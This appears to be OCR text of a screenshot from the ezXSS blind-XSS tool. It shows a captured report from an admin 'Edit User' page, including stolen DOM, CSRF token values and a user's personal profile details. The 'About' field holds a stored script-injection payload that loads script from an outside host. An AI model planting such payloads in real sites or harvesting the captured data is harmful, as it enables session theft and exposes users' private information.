 ezXSS v3.11
github.com/ssl/ezxss
Main
Dashboard
Settings
Payload
Reports
Reports
Archived reports
View report
View all information about a report.
Search for domain, IP or URL
Search
Information
URL https:// /user/edit/
IP
Referer https:// /user/vip
Payload //x.
User Agent Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:108.0) Gecko/20100101 Firefox/108.0
Cookies
Local Storage {}
Session Storage {}
DOM
<html lang="en"><head>
<title>Edit User</title>
<meta http-equiv="content-type" content="text/html;charset=UTF-8">
<meta charset="utf-8">
<meta name="_token" id="token" value="emJnWXk0Q1ZDSjZqVjlsVTJEL01Pdz09">
<meta name="_socket" id="socket" value="OUVtdkRzdDBEOWZMYm9KV1QyQ1pUdz09">
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0, minimal-ui">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="robots" content="noindex">
<meta name="googlebot" content="noindex">
<style type="text/css" nonce="77a18d20bd194c238c1726a572d">.ad-slot-234-60, #advert-container-top,
.publisher_ad, .banner-ad-inner, .dc-banner, .ad-transition, .ads_main_hp, #Adv8, #Adv9, .msgad, .internal_ad,
Origin
Time December 17, 2022, 11:12 am
Screenshot
Edit User
Edit User
The film was correctly saved!
Username Name Email Birth
@yandex.com 2004-12-15
Gender Relationship Sexual Orientation Country
Male Single Not sure Indonesia
Avatar Status Level
https://cdna. avatar/1671046282.jpg Active V.I.P
Reset Password Set V.I.P VIP Expired Credit
Please select plan 2023-12-15 20:25:36 249460
About
"><script src=//x. ></script><x="
Submit
Delete
Archive
Share
Copy cookies as JSON